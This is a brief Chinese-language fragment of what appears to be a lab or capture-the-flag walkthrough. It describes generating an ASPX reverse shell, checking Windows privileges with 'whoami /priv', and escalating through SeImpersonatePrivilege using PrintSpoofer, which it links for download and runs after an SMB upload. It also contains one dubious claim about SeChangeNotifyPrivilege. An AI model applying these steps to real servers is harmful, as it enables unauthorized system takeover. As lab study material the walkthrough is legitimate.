

生成一个反弹shell 的aspx文件



2.提权



运行“whoami /priv”命令以检查当前用户在系统中的权限

SeChangeNotifyPrivilege可以用于得到远程权限时的提权

似乎当前用户启用了SeImpersonatePrivilege令牌,这意味着可以使用令牌模拟来提升权限。



虽然 Juicy Potato 通常用于利用令牌冒充,但这仅在服务器启用 DCOM 时有效。一个很好的替代方案是 PrintSpoofer 漏洞。

https://github.com/dievus/printspoofer/raw/master/PrintSpoofer.exe

通过smb上传后

执行

get root